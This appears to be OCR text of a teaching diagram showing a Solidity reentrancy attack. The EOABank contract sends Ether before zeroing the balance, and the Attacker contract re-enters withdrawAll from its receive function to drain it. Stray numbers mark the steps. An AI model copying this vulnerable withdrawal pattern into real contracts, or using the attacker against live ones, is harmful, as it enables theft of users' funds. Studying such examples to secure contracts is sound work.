 contract EOABank {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdrawAll() public {
// sends balance to sender before setting balance to zero 3 5
(bool success, ) = msg.sender.call{ value: balances[msg.sender] }("");
require(success, "Transaction failed!");
balances[msg.sender] = 0; 7
}
}
contract Attacker {
EOABank public exploitBank;
constructor(address _thebankAddress) {
exploitBank = EOABank(_thebankAddress);
}
// fallback, can also be fallback()
receive() external payable {
if (address(exploitBank).balance >= 1 ether) {
exploitBank.withdrawAll(); 4 6
}
}
function attack() external payable {
require(msg.value >= 1 ether);
// send 1 Ether
exploitBank.deposit{value: 1 ether}(); 1
// immediately withdraw
exploitBank.withdrawAll(); 2
}
}